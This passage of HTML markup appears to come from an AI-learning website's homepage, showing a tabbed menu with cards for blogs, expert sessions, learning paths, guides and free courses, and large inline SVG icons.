class="fw-semibold fs-20 mb-3 text-uppercase">DISCOVER</h3><p class="fs-16 fw-light">Explore the fascinating world of AI with our unlimited Knowledge Library</p></button><button class="nav-link p-4 fw-bold fs-20 text-start" id="v-pills-learn-tab" data-bs-toggle="pill" data-bs-target="#v-pills-learn" type="button" role="tab" aria-controls="v-pills-learn" aria-selected="false"><h3 class="fw-semibold fs-20 mb-3 text-uppercase">UPSKILL</h3><p class="fs-16 fw-light">Level up your career with our comprehensive industry leading programs</p></button><button class="nav-link p-4 fw-bold fs-20 text-start" id="v-pills-engage-tab" data-bs-toggle="pill" data-bs-target="#v-pills-engage" type="button" role="tab" aria-controls="v-pills-engage" aria-selected="false"><h3 class="fw-semibold fs-20 mb-3 text-uppercase">ENGAGE</h3><p class="fs-16 fw-light">Elevate your Al skills by learning, competing &amp; networking with our thriving community</p></button><button class="nav-link p-4 fw-bold fs-20 text-start" id="v-pills-contribute-tab" data-bs-toggle="pill" data-bs-target="#v-pills-contribute" type="button" role="tab" aria-controls="v-pills-contribute" aria-selected="false"><h3 class="fw-semibold fs-20 mb-3 text-uppercase">CONTRIBUTE</h3><p class="fs-16 fw-light">Make an impact on our community by sharing your knowledge &amp; perspective</p></button></div><div class="tab-content background-dark-secondary col-lg-8 col-12 rounded-3" id="v-pills-tabContent"><div class="card tab-pane fade show active bg-transparent border-0" id="v-pills-discover" role="tabpanel" aria-labelledby="v-pills-discover-tab"><div class="card-header border-0" role="tab" id="v-collapse-heading-discover"><a class="text-decoration-none d-block p-4" data-bs-toggle="collapse" href="#v-collapse-discover" data-bs-parent="#experienceTabs" aria-expanded="true" aria-controls="v-collapse-discover"><h3 class="fw-bold fs-20 mb-3 text-uppercase">DISCOVER</h3><p class="fs-16 fw-normal pe-4 text-white">Explore the fascinating world of AI with our unlimited Knowledge Library</p></a></div><div id="v-collapse-discover" class="collapse show" role="tabpanel" aria-labelledby="v-collapse-heading-discover" data-bs-parent="#experienceTabs"><div class="row px-3 py-3"><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M4.48088 21.5058L4.82138 20.8375L4.48088 21.5058ZM2.49445 19.5194L3.1627 19.1789L2.49445 19.5194ZM21.5036 19.5194L20.8353 19.1789L21.5036 19.5194ZM19.5172 21.5058L19.1767 20.8375L19.5172 21.5058ZM19.5172 2.49665L19.1767 3.1649L19.5172 2.49665ZM21.5036 4.48308L20.8353 4.82358L21.5036 4.48308ZM4.48088 2.49665L4.82138 3.1649L4.48088 2.49665ZM2.49445 4.48308L3.1627 4.82358L2.49445 4.48308ZM14.7263 5.79668C14.3121 5.79668 13.9763 6.13246 13.9763 6.54668C13.9763 6.96089 14.3121 7.29668 14.7263 7.29668V5.79668ZM18.3627 7.29668C18.7769 7.29668 19.1127 6.96089 19.1127 6.54668C19.1127 6.13246 18.7769 5.79668 18.3627 5.79668V7.29668ZM14.7263 9.43304C14.3121 9.43304 13.9763 9.76883 13.9763 10.183C13.9763 10.5973 14.3121 10.933 14.7263 10.933V9.43304ZM18.3627 10.933C18.7769 10.933 19.1127 10.5973 19.1127 10.183C19.1127 9.76883 18.7769 9.43304 18.3627 9.43304L18.3627 10.933ZM14.7263 13.0694C14.3121 13.0694 13.9763 13.4052 13.9763 13.8194C13.9763 14.2336 14.3121 14.5694 14.7263 14.5694V13.0694ZM18.3627 14.5694C18.7769 14.5694 19.1127 14.2336 19.1127 13.8194C19.1127 13.4052 18.7769 13.0694 18.3627 13.0694L18.3627 14.5694ZM5.63539 16.7058C5.22117 16.7058 4.88539 17.0416 4.88539 17.4558C4.88539 17.87 5.22117 18.2058 5.63539 18.2058V16.7058ZM18.3627 18.2058C18.7769 18.2058 19.1127 17.87 19.1127 17.4558C19.1127 17.0416 18.7769 16.7058 18.3627 16.7058V18.2058ZM6.13176 13.7203L6.47225 13.0521L6.13176 13.7203ZM5.73447 13.323L6.40273 12.9825L5.73447 13.323ZM10.9908 13.323L10.3226 12.9825L10.9908 13.323ZM10.5936 13.7203L10.2531 13.0521L10.5936 13.7203ZM10.5936 6.64576L10.2531 7.31402L10.5936 6.64576ZM10.9908 7.04305L10.3226 7.38354L10.9908 7.04305ZM6.13176 6.64576L6.47225 7.31402L6.13176 6.64576ZM5.73447 7.04305L6.40273 7.38354L5.73447 7.04305ZM9.27175 2.75122H14.7263V1.25122H9.27175V2.75122ZM21.249 9.27395V14.7285H22.749V9.27395H21.249ZM14.7263 21.2512H9.27175V22.7512H14.7263V21.2512ZM2.74902 14.7285V9.27395H1.24902V14.7285H2.74902ZM9.27175 21.2512C7.98653 21.2512 7.06772 21.2506 6.34738 21.1918C5.6358 21.1336 5.18419 21.0224 4.82138 20.8375L4.14039 22.1741C4.74991 22.4846 5.42089 22.6211 6.22523 22.6868C7.02082 22.7518 8.01128 22.7512 9.27175 22.7512V21.2512ZM1.24902 14.7285C1.24902 15.989 1.24844 16.9794 1.31344 17.775C1.37916 18.5794 1.51563 19.2503 1.82619 19.8599L3.1627 19.1789C2.97784 18.8161 2.8666 18.3644 2.80846 17.6529C2.74961 16.9325 2.74902 16.0137 2.74902 14.7285H1.24902ZM4.82138 20.8375C4.10722 20.4737 3.52659 19.893 3.1627 19.1789L1.82619 19.8599C2.33389 20.8563 3.14399 21.6664 4.14039 22.1741L4.82138 20.8375ZM21.249 14.7285C21.249 16.0137 21.2484 16.9325 21.1896 17.6529C21.1314 18.3644 21.0202 18.8161 20.8353 19.1789L22.1719 19.8599C22.4824 19.2503 22.6189 18.5794 22.6846 17.775C22.7496 16.9794 22.749 15.989 22.749 14.7285H21.249ZM14.7263 22.7512C15.9868 22.7512 16.9772 22.7518 17.7728 22.6868C18.5772 22.6211 19.2481 22.4846 19.8577 22.1741L19.1767 20.8375C18.8139 21.0224 18.3623 21.1336 17.6507 21.1918C16.9303 21.2506 16.0115 21.2512 14.7263 21.2512V22.7512ZM20.8353 19.1789C20.4715 19.893 19.8908 20.4737 19.1767 20.8375L19.8577 22.1741C20.8541 21.6664 21.6642 20.8563 22.1719 19.8599L20.8353 19.1789ZM14.7263 2.75122C16.0115 2.75122 16.9303 2.7518 17.6507 2.81066C18.3623 2.8688 18.8139 2.98004 19.1767 3.1649L19.8577 1.82839C19.2481 1.51783 18.5772 1.38136 17.7728 1.31564C16.9772 1.25064 15.9868 1.25122 14.7263 1.25122V2.75122ZM22.749 9.27395C22.749 8.01348 22.7496 7.02302 22.6846 6.22743C22.6189 5.42308 22.4824 4.7521 22.1719 4.14259L20.8353 4.82358C21.0202 5.18639 21.1314 5.63799 21.1896 6.34958C21.2484 7.06992 21.249 7.98873 21.249 9.27395H22.749ZM19.1767 3.1649C19.8908 3.52878 20.4715 4.10941 20.8353 4.82358L22.1719 4.14259C21.6642 3.14619 20.8541 2.33608 19.8577 1.82839L19.1767 3.1649ZM9.27175 1.25122C8.01128 1.25122 7.02082 1.25064 6.22523 1.31564C5.42089 1.38136 4.74991 1.51783 4.14039 1.82839L4.82138 3.1649C5.18419 2.98004 5.6358 2.8688 6.34738 2.81066C7.06772 2.7518 7.98653 2.75122 9.27175 2.75122V1.25122ZM2.74902 9.27395C2.74902 7.98873 2.74961 7.06992 2.80846 6.34958C2.8666 5.63799 2.97784 5.18639 3.1627 4.82358L1.82619 4.14259C1.51563 4.7521 1.37916 5.42308 1.31344 6.22743C1.24844 7.02302 1.24902 8.01348 1.24902 9.27395H2.74902ZM4.14039 1.82839C3.14399 2.33608 2.33389 3.14619 1.82619 4.14259L3.1627 4.82358C3.52659 4.10941 4.10722 3.52878 4.82138 3.1649L4.14039 1.82839ZM14.7263 7.29668L18.3627 7.29668V5.79668L14.7263 5.79668V7.29668ZM14.7263 10.933L18.3627 10.933L18.3627 9.43304L14.7263 9.43304V10.933ZM14.7263 14.5694L18.3627 14.5694L18.3627 13.0694L14.7263 13.0694V14.5694ZM5.63539 18.2058L18.3627 18.2058V16.7058L5.63539 16.7058V18.2058ZM7.08993 7.29668H9.63539V5.79668H7.08993V7.29668ZM10.3399 8.00122V12.3649H11.8399V8.00122H10.3399ZM9.63539 13.0694H7.08993V14.5694H9.63539V13.0694ZM6.38539 12.3649V8.00122H4.88539V12.3649H6.38539ZM7.08993 13.0694C6.82299 13.0694 6.66789 13.0688 6.55392 13.0595C6.44871 13.0509 6.44613 13.0388 6.47225 13.0521L5.79127 14.3886C6.01185 14.501 6.2338 14.5384 6.43177 14.5545C6.62099 14.57 6.84774 14.5694 7.08993 14.5694V13.0694ZM4.88539 12.3649C4.88539 12.6071 4.8848 12.8338 4.90026 13.023C4.91644 13.221 4.95382 13.4429 5.06622 13.6635L6.40273 12.9825C6.41604 13.0087 6.40388 13.0061 6.39528 12.9009C6.38597 12.7869 6.38539 12.6318 6.38539 12.3649H4.88539ZM6.47225 13.0521C6.44232 13.0368 6.41798 13.0125 6.40273 12.9825L5.06622 13.6635C5.22528 13.9757 5.47909 14.2295 5.79127 14.3886L6.47225 13.0521ZM10.3399 12.3649C10.3399 12.6318 10.3393 12.7869 10.33 12.9009C10.3214 13.0061 10.3093 13.0087 10.3226 12.9825L11.6591 13.6635C11.7715 13.4429 11.8089 13.221 11.8251 13.023C11.8405 12.8338 11.8399 12.6071 11.8399 12.3649H10.3399ZM9.63539 14.5694C9.87758 14.5694 10.1043 14.57 10.2936 14.5545C10.4915 14.5384 10.7135 14.501 10.9341 14.3886L10.2531 13.0521C10.2792 13.0388 10.2766 13.0509 10.1714 13.0595C10.0574 13.0688 9.90233 13.0694 9.63539 13.0694V14.5694ZM10.3226 12.9825C10.3073 13.0125 10.283 13.0368 10.2531 13.0521L10.9341 14.3886C11.2462 14.2295 11.5 13.9757 11.6591 13.6635L10.3226 12.9825ZM9.63539 7.29668C9.90233 7.29668 10.0574 7.29726 10.1714 7.30657C10.2766 7.31517 10.2792 7.32732 10.2531 7.31402L10.9341 5.97751C10.7135 5.86511 10.4915 5.82773 10.2936 5.81155C10.1043 5.79609 9.87758 5.79668 9.63539 5.79668V7.29668ZM11.8399 8.00122C11.8399 7.75903 11.8405 7.53228 11.8251 7.34306C11.8089 7.14508 11.7715 6.92314 11.6591 6.70255L10.3226 7.38354C10.3093 7.35742 10.3214 7.35999 10.33 7.46521C10.3393 7.57917 10.3399 7.73428 10.3399 8.00122H11.8399ZM10.2531 7.31402C10.283 7.32927 10.3073 7.3536 10.3226 7.38354L11.6591 6.70255C11.5 6.39038 11.2462 6.13657 10.9341 5.97751L10.2531 7.31402ZM7.08993 5.79668C6.84774 5.79668 6.62099 5.79609 6.43177 5.81155C6.2338 5.82773 6.01185 5.86511 5.79127 5.97751L6.47225 7.31402C6.44613 7.32732 6.44871 7.31517 6.55392 7.30657C6.66788 7.29726 6.82299 7.29668 7.08993 7.29668V5.79668ZM6.38539 8.00122C6.38539 7.73428 6.38597 7.57917 6.39528 7.46521C6.40388 7.35999 6.41604 7.35742 6.40273 7.38354L5.06622 6.70255C4.95382 6.92314 4.91644 7.14508 4.90026 7.34306C4.8848 7.53228 4.88539 7.75903 4.88539 8.00122H6.38539ZM5.79127 5.97751C5.47909 6.13657 5.22528 6.39038 5.06622 6.70255L6.40273 7.38354C6.41798 7.35361 6.44232 7.32927 6.47225 7.31402L5.79127 5.97751Z" fill="white"></path></svg></div><h4 class="text-white fs-20">In-depth Blogs</h4><p class="fs-16 m-0 fw-light">Breaking complex topics into simple, easy to follow articles</p></div><div class="card-footer border-0 mb-2"><a href="https://analyticsvidhya.com/blog?utm_source=newhomepage" target="_blank" class="text-decoration-none fw-normal fs-16">Blogs<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M8.87625 13.0953L4.70122 7.87653C4.44132 7.55166 4.31138 7.38922 4.21897 7.20834C4.13698 7.04787 4.07706 6.87705 4.04084 6.70052C4 6.50155 4 6.29354 4 5.8775V5.2C4 4.0799 4 3.51984 4.21799 3.09202C4.40973 2.71569 4.71569 2.40973 5.09202 2.21799C5.51984 2 6.0799 2 7.2 2H16.8C17.9201 2 18.4802 2 18.908 2.21799C19.2843 2.40973 19.5903 2.71569 19.782 3.09202C20 3.51984 20 4.0799 20 5.2V5.8775C20 6.29354 20 6.50155 19.9592 6.70052C19.9229 6.87705 19.863 7.04787 19.781 7.20834C19.6886 7.38922 19.5587 7.55166 19.2988 7.87652L15.1238 13.0953M5.00005 3L12.0001 12L19 3M15.5355 13.4645C17.4882 15.4171 17.4882 18.5829 15.5355 20.5355C13.5829 22.4882 10.4171 22.4882 8.46446 20.5355C6.51185 18.5829 6.51185 15.4171 8.46446 13.4645C10.4171 11.5118 13.5829 11.5118 15.5355 13.4645Z" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></div><h4 class="text-white fs-20">Expert Sessions</h4><p class="fs-16 m-0 fw-light">Learn from the wisdom of industry experts through live enriching sessions</p></div><div class="card-footer border-0 mb-2"><a href="index1bd0.html?utm_source=newhomepage" target="_blank" class="text-decoration-none fw-normal fs-16">Expert Sessions<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M18 10L20.2929 7.70711C20.6834 7.31658 20.6834 6.68342 20.2929 6.29289L18 4M18 20L20.2929 17.7071C20.6834 17.3166 20.6834 16.6834 20.2929 16.2929L18 14M20 7H16C13.7909 7 12 8.79086 12 11V12M12 12H4M12 12V13C12 15.2091 13.7909 17 16 17H20" stroke="white" stroke-width="1.5" stroke-linecap="round"></path></svg></div><h4 class="text-white fs-20">Learning Paths</h4><p class="fs-16 m-0 fw-light">Take the confusion out of your learning by following our expert’s curated learning paths</p></div><div class="card-footer border-0 mb-2"><a href="index1bd0-2.html?utm_source=newhomepage" target="_blank" class="text-decoration-none fw-normal fs-16">Learning Paths<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M4.48088 21.5058L4.82138 20.8375L4.48088 21.5058ZM2.49445 19.5194L3.1627 19.1789L2.49445 19.5194ZM21.5036 19.5194L20.8353 19.1789L21.5036 19.5194ZM19.5172 21.5058L19.1767 20.8375L19.5172 21.5058ZM19.5172 2.49665L19.1767 3.1649L19.5172 2.49665ZM21.5036 4.48308L20.8353 4.82358L21.5036 4.48308ZM4.48088 2.49665L4.82138 3.1649L4.48088 2.49665ZM2.49445 4.48308L3.1627 4.82358L2.49445 4.48308ZM14.7263 5.79668C14.3121 5.79668 13.9763 6.13246 13.9763 6.54668C13.9763 6.96089 14.3121 7.29668 14.7263 7.29668V5.79668ZM18.3627 7.29668C18.7769 7.29668 19.1127 6.96089 19.1127 6.54668C19.1127 6.13246 18.7769 5.79668 18.3627 5.79668V7.29668ZM14.7263 9.43304C14.3121 9.43304 13.9763 9.76883 13.9763 10.183C13.9763 10.5973 14.3121 10.933 14.7263 10.933V9.43304ZM18.3627 10.933C18.7769 10.933 19.1127 10.5973 19.1127 10.183C19.1127 9.76883 18.7769 9.43304 18.3627 9.43304L18.3627 10.933ZM14.7263 13.0694C14.3121 13.0694 13.9763 13.4052 13.9763 13.8194C13.9763 14.2336 14.3121 14.5694 14.7263 14.5694V13.0694ZM18.3627 14.5694C18.7769 14.5694 19.1127 14.2336 19.1127 13.8194C19.1127 13.4052 18.7769 13.0694 18.3627 13.0694L18.3627 14.5694ZM5.63539 16.7058C5.22117 16.7058 4.88539 17.0416 4.88539 17.4558C4.88539 17.87 5.22117 18.2058 5.63539 18.2058V16.7058ZM18.3627 18.2058C18.7769 18.2058 19.1127 17.87 19.1127 17.4558C19.1127 17.0416 18.7769 16.7058 18.3627 16.7058V18.2058ZM6.13176 13.7203L6.47225 13.0521L6.13176 13.7203ZM5.73447 13.323L6.40273 12.9825L5.73447 13.323ZM10.9908 13.323L10.3226 12.9825L10.9908 13.323ZM10.5936 13.7203L10.2531 13.0521L10.5936 13.7203ZM10.5936 6.64576L10.2531 7.31402L10.5936 6.64576ZM10.9908 7.04305L10.3226 7.38354L10.9908 7.04305ZM6.13176 6.64576L6.47225 7.31402L6.13176 6.64576ZM5.73447 7.04305L6.40273 7.38354L5.73447 7.04305ZM9.27175 2.75122H14.7263V1.25122H9.27175V2.75122ZM21.249 9.27395V14.7285H22.749V9.27395H21.249ZM14.7263 21.2512H9.27175V22.7512H14.7263V21.2512ZM2.74902 14.7285V9.27395H1.24902V14.7285H2.74902ZM9.27175 21.2512C7.98653 21.2512 7.06772 21.2506 6.34738 21.1918C5.6358 21.1336 5.18419 21.0224 4.82138 20.8375L4.14039 22.1741C4.74991 22.4846 5.42089 22.6211 6.22523 22.6868C7.02082 22.7518 8.01128 22.7512 9.27175 22.7512V21.2512ZM1.24902 14.7285C1.24902 15.989 1.24844 16.9794 1.31344 17.775C1.37916 18.5794 1.51563 19.2503 1.82619 19.8599L3.1627 19.1789C2.97784 18.8161 2.8666 18.3644 2.80846 17.6529C2.74961 16.9325 2.74902 16.0137 2.74902 14.7285H1.24902ZM4.82138 20.8375C4.10722 20.4737 3.52659 19.893 3.1627 19.1789L1.82619 19.8599C2.33389 20.8563 3.14399 21.6664 4.14039 22.1741L4.82138 20.8375ZM21.249 14.7285C21.249 16.0137 21.2484 16.9325 21.1896 17.6529C21.1314 18.3644 21.0202 18.8161 20.8353 19.1789L22.1719 19.8599C22.4824 19.2503 22.6189 18.5794 22.6846 17.775C22.7496 16.9794 22.749 15.989 22.749 14.7285H21.249ZM14.7263 22.7512C15.9868 22.7512 16.9772 22.7518 17.7728 22.6868C18.5772 22.6211 19.2481 22.4846 19.8577 22.1741L19.1767 20.8375C18.8139 21.0224 18.3623 21.1336 17.6507 21.1918C16.9303 21.2506 16.0115 21.2512 14.7263 21.2512V22.7512ZM20.8353 19.1789C20.4715 19.893 19.8908 20.4737 19.1767 20.8375L19.8577 22.1741C20.8541 21.6664 21.6642 20.8563 22.1719 19.8599L20.8353 19.1789ZM14.7263 2.75122C16.0115 2.75122 16.9303 2.7518 17.6507 2.81066C18.3623 2.8688 18.8139 2.98004 19.1767 3.1649L19.8577 1.82839C19.2481 1.51783 18.5772 1.38136 17.7728 1.31564C16.9772 1.25064 15.9868 1.25122 14.7263 1.25122V2.75122ZM22.749 9.27395C22.749 8.01348 22.7496 7.02302 22.6846 6.22743C22.6189 5.42308 22.4824 4.7521 22.1719 4.14259L20.8353 4.82358C21.0202 5.18639 21.1314 5.63799 21.1896 6.34958C21.2484 7.06992 21.249 7.98873 21.249 9.27395H22.749ZM19.1767 3.1649C19.8908 3.52878 20.4715 4.10941 20.8353 4.82358L22.1719 4.14259C21.6642 3.14619 20.8541 2.33608 19.8577 1.82839L19.1767 3.1649ZM9.27175 1.25122C8.01128 1.25122 7.02082 1.25064 6.22523 1.31564C5.42089 1.38136 4.74991 1.51783 4.14039 1.82839L4.82138 3.1649C5.18419 2.98004 5.6358 2.8688 6.34738 2.81066C7.06772 2.7518 7.98653 2.75122 9.27175 2.75122V1.25122ZM2.74902 9.27395C2.74902 7.98873 2.74961 7.06992 2.80846 6.34958C2.8666 5.63799 2.97784 5.18639 3.1627 4.82358L1.82619 4.14259C1.51563 4.7521 1.37916 5.42308 1.31344 6.22743C1.24844 7.02302 1.24902 8.01348 1.24902 9.27395H2.74902ZM4.14039 1.82839C3.14399 2.33608 2.33389 3.14619 1.82619 4.14259L3.1627 4.82358C3.52659 4.10941 4.10722 3.52878 4.82138 3.1649L4.14039 1.82839ZM14.7263 7.29668L18.3627 7.29668V5.79668L14.7263 5.79668V7.29668ZM14.7263 10.933L18.3627 10.933L18.3627 9.43304L14.7263 9.43304V10.933ZM14.7263 14.5694L18.3627 14.5694L18.3627 13.0694L14.7263 13.0694V14.5694ZM5.63539 18.2058L18.3627 18.2058V16.7058L5.63539 16.7058V18.2058ZM7.08993 7.29668H9.63539V5.79668H7.08993V7.29668ZM10.3399 8.00122V12.3649H11.8399V8.00122H10.3399ZM9.63539 13.0694H7.08993V14.5694H9.63539V13.0694ZM6.38539 12.3649V8.00122H4.88539V12.3649H6.38539ZM7.08993 13.0694C6.82299 13.0694 6.66789 13.0688 6.55392 13.0595C6.44871 13.0509 6.44613 13.0388 6.47225 13.0521L5.79127 14.3886C6.01185 14.501 6.2338 14.5384 6.43177 14.5545C6.62099 14.57 6.84774 14.5694 7.08993 14.5694V13.0694ZM4.88539 12.3649C4.88539 12.6071 4.8848 12.8338 4.90026 13.023C4.91644 13.221 4.95382 13.4429 5.06622 13.6635L6.40273 12.9825C6.41604 13.0087 6.40388 13.0061 6.39528 12.9009C6.38597 12.7869 6.38539 12.6318 6.38539 12.3649H4.88539ZM6.47225 13.0521C6.44232 13.0368 6.41798 13.0125 6.40273 12.9825L5.06622 13.6635C5.22528 13.9757 5.47909 14.2295 5.79127 14.3886L6.47225 13.0521ZM10.3399 12.3649C10.3399 12.6318 10.3393 12.7869 10.33 12.9009C10.3214 13.0061 10.3093 13.0087 10.3226 12.9825L11.6591 13.6635C11.7715 13.4429 11.8089 13.221 11.8251 13.023C11.8405 12.8338 11.8399 12.6071 11.8399 12.3649H10.3399ZM9.63539 14.5694C9.87758 14.5694 10.1043 14.57 10.2936 14.5545C10.4915 14.5384 10.7135 14.501 10.9341 14.3886L10.2531 13.0521C10.2792 13.0388 10.2766 13.0509 10.1714 13.0595C10.0574 13.0688 9.90233 13.0694 9.63539 13.0694V14.5694ZM10.3226 12.9825C10.3073 13.0125 10.283 13.0368 10.2531 13.0521L10.9341 14.3886C11.2462 14.2295 11.5 13.9757 11.6591 13.6635L10.3226 12.9825ZM9.63539 7.29668C9.90233 7.29668 10.0574 7.29726 10.1714 7.30657C10.2766 7.31517 10.2792 7.32732 10.2531 7.31402L10.9341 5.97751C10.7135 5.86511 10.4915 5.82773 10.2936 5.81155C10.1043 5.79609 9.87758 5.79668 9.63539 5.79668V7.29668ZM11.8399 8.00122C11.8399 7.75903 11.8405 7.53228 11.8251 7.34306C11.8089 7.14508 11.7715 6.92314 11.6591 6.70255L10.3226 7.38354C10.3093 7.35742 10.3214 7.35999 10.33 7.46521C10.3393 7.57917 10.3399 7.73428 10.3399 8.00122H11.8399ZM10.2531 7.31402C10.283 7.32927 10.3073 7.3536 10.3226 7.38354L11.6591 6.70255C11.5 6.39038 11.2462 6.13657 10.9341 5.97751L10.2531 7.31402ZM7.08993 5.79668C6.84774 5.79668 6.62099 5.79609 6.43177 5.81155C6.2338 5.82773 6.01185 5.86511 5.79127 5.97751L6.47225 7.31402C6.44613 7.32732 6.44871 7.31517 6.55392 7.30657C6.66788 7.29726 6.82299 7.29668 7.08993 7.29668V5.79668ZM6.38539 8.00122C6.38539 7.73428 6.38597 7.57917 6.39528 7.46521C6.40388 7.35999 6.41604 7.35742 6.40273 7.38354L5.06622 6.70255C4.95382 6.92314 4.91644 7.14508 4.90026 7.34306C4.8848 7.53228 4.88539 7.75903 4.88539 8.00122H6.38539ZM5.79127 5.97751C5.47909 6.13657 5.22528 6.39038 5.06622 6.70255L6.40273 7.38354C6.41798 7.35361 6.44232 7.32927 6.47225 7.31402L5.79127 5.97751Z" fill="white"></path></svg></div><h4 class="text-white fs-20">Comprehensive Guides</h4><p class="fs-16 m-0 fw-light">Learn the fundamental topics of AI and Data Science with our Comprehensive Guides</p></div><div class="card-footer border-0 mb-2"><a href="index1bd0-3.html?utm_source=newhomepage" target="_blank" class="text-decoration-none fw-normal fs-16">Guides<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div></div></div></div><div class="card border-0 bg-transparent tab-pane fade" id="v-pills-learn" role="tabpanel" aria-labelledby="v-pills-learn-tab"><div class="card-header border-0" role="tab" id="v-collapse-heading-learn"><a class="text-decoration-none d-block p-4" data-bs-toggle="collapse" href="#v-collapse-learn" data-bs-parent="#experienceTabs" aria-expanded="false" aria-controls="v-collapse-learn"><h3 class="fw-bold fs-20 mb-3 text-uppercase">UPSKILL</h3><p class="fs-16 fw-normal pe-4 text-white">Level up your career with our comprehensive industry leading programs</p></a></div><div id="v-collapse-learn" class="collapse" role="tabpanel" aria-labelledby="v-collapse-heading-learn" data-bs-parent="#experienceTabs"><div class="row px-3 py-3"><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20 22H7C5.34315 22 4 20.6569 4 19M4 19C4 17.3431 5.34315 16 7 16H18C19.1046 16 20 15.1046 20 14V4C20 2.89543 19.1046 2 18 2H7C5.34315 2 4 3.34315 4 5V19ZM18 16V22M8 2V16" stroke="white" stroke-width="1.5" stroke-linecap="round"></path></svg></div><h4 class="text-white fs-20">Free Courses</h4><p class="fs-16 m-0 fw-light">Start your AI journey for free by enrolling in our Comprehensive Course</p></div><div class="card-footer border-0 mb-2"><a href="index6774.html?ref=newhomepage" target="_blank" class="text-decoration-none fw-normal fs-16">Courses<svg class="ms-2" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M2.66699 8H13.3337M13.3337 8L9.33366 4M13.3337 8L9.33366 12" stroke="#2674ED" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></a></div></div></div><div class="col-md-6 col-12 mh-100"><div class="card bg-transparent border-0 h-100"><div class="card-body"><div class="icon-wrapper d-flex align-items-center justify-content-center background-dark-tertiary rounded-circle mb-4"><svg width="24" height="24" viewBox="0 0 92 91" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M45.9999 42.78C57.518 42.78 66.8895 33.4085 66.8895 21.8896C66.8895 10.3714 57.518 1 45.9999 1C34.4818 1 25.1104 10.3714 25.1104 21.8896C25.1104 33.4085 34.4818 42.78 45.9999 42.78ZM45.9999 4.4782C55.6006 4.4782 63.4113 12.2889 63.4113 21.8896C63.4113 31.4902 55.6006 39.3018 45.9999 39.3018C36.3992 39.3018 28.5885 31.4903 28.5885 21.8896C28.5885 12.2888 36.3992 4.4782 45.9999 4.4782Z" fill="white" stroke="white"></path><path d="M40.4147 14.9749H36.9365V25.0409H40.4147V14.9749Z" fill="white" stroke="white"></path><path d="M53.7956 14.9749H50.3174V25.0409H53.7956V14.9749Z" fill="white" stroke="white"></path><path d="M91 42.1905C91 37.3256 87.0429 33.3677 82.178 33.3677C77.3131 33.3677 73.356 37.3256 73.356 42.1905C73.356 46.45 76.3897 50.0128 80.41 50.8338C80.2634 56.9939 78.7276 61.429 75.8041 63.9836C74.3912 65.2189 72.8519 65.8125 71.5331 66.1094C72.7301 60.5443 72.3997 55.3967 71.0479 52.2668C68.4614 46.2767 51.0942 45.9906 45.8004 46.0611C40.4982 45.9923 23.1387 46.2759 20.5521 52.2668C19.2079 55.3793 18.8764 60.4879 20.0496 66.0172C18.8304 65.6886 17.4588 65.0864 16.1967 63.9845C13.2732 61.4298 11.7374 56.994 11.5908 50.8338C15.6111 50.0128 18.6449 46.45 18.6449 42.1905C18.6449 37.3256 14.6878 33.3677 9.82286 33.3677C4.95798 33.3677 1 37.3256 1 42.1905C1 46.4708 4.06582 50.0418 8.1154 50.84C8.27727 58.0921 10.2282 63.4229 13.9617 66.65C16.3974 68.7547 19.0807 69.5154 21.0776 69.7639C22.5635 74.2406 25.0547 78.7612 28.8341 82.5405C29.1236 82.8318 36.0545 89.682 45.8004 89.682C55.633 89.682 62.4875 82.8241 62.7634 82.543C66.5332 78.7733 69.0222 74.2666 70.51 69.8017C72.5403 69.6108 75.4248 68.909 78.0391 66.65C81.7726 63.4229 83.7236 58.0921 83.8855 50.84C87.9349 50.0418 91 46.4708 91 42.1905ZM4.4782 42.1905C4.4782 39.8552 5.99269 37.8867 8.08377 37.1609V43.1068H11.562V37.161C13.6524 37.887 15.1667 39.8553 15.1667 42.1905C15.1667 45.1372 12.7695 47.5344 9.82286 